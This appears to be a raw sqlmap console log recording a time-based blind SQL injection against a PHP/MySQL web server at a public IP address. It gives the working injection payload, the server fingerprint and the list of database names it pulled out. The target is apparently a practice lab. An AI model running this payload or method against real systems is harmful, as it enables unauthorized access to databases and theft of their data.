 C:\Windows\system32\cmd.e
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1') AND (SELECT 2675 FROM (SELECT(SLEEP(5)))HhXa) AND ('GaTF'='GaTF
---
[03:16:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[03:16:18] [INFO] fetching database names
[03:16:18] [INFO] fetching number of databases
[03:16:18] [INFO] resumed: 5
[03:16:18] [INFO] resumed: information_schema
[03:16:18] [INFO] resumed: challenges
[03:16:18] [INFO] resumed: mysql
[03:16:18] [INFO] resumed: performance_schema
[03:16:18] [INFO] resumed: security
available databases [5]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[03:16:18] [INFO] fetched data logged to text files under 'C:\Users\24937\AppData\Local\sqlmap\output\8.137.60.154'
[*] ending @ 03:16:18 /2024-10-07/